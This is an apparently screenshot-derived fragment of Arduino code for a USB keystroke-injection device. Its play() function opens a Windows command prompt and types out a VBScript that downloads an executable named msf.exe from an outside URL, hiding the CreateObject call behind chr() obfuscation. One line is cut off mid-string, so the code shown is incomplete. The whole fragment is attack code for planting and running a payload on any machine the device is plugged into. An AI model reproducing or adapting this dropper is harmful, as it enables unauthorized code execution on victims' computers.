
void play(){
  digitalWrite(13, HIGH);
  UsbKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  delayMs(1000);
  usbsend("cmd");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  delayMs(400);
  usbsend("edit c:\\Users\\Public\\go.vbs");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  delayMs(100);
  usbsend("a = \"https://dc414.org/tmp/msf.exe\"");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("b = \"c:\\Users\\Public\\msf.exe\"");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("seT c=CreATEobJeCt(chR(77)&chr(83)&cHr(8
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("c.open \"GET\", a, false");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("c.send()");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);